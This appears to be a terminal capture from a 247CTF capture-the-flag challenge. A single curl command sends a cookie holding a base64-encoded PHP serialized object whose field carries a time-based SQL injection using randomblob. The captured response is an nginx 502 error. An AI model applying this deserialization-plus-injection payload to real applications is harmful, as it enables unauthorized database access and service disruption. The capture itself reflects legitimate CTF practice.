 bash-3.2$ time curl -b "247=TzoxMDoiaW5zZXJ0X2xvZyI6MTp7czo4OiJuZXdfZGF0YSI7czo0
OToiZmFrZWluc2VydCcpOyBzZWxlY3QgMSA9IHJhbmRvbWJsb2IoOTk5OTk5OTk5KTstLSI7fQ==.0e"
 https://94f606bba8f0f32f.247ctf.com/
<html>
<head><title>502 Bad Gateway</title></head>
<body bgcolor="white">
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx</center>
</body>
</html>

real    0m1.864s
user    0m0.023s
sys     0m0.015s
bash-3.2$